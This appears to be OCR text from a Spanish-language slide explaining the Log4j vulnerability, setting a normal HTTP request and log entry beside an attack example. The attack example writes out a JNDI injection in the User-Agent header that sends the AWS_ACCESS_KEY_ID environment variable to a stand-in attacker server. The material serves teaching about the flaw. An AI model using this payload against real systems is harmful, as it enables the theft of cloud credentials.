 ESCENARIO NORMAL LOG4L
Solicitud de HTTP enviada
[Método / URL Protocolo]
GET /index.html HTTP
User-Agent: Mozilla/5.0
Log4j logs de respuesta de HTTP
[cliente] - /index.html-Mozilla/5.0
EJEMPLO DE ATAQUE
Solicitud maliciosa de HTTP enviada
GET /index.html HTTP
User-Agent: ${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Text
Se responde a la solicitud HTTP
http://attack.server.url/?s=AWSSECRET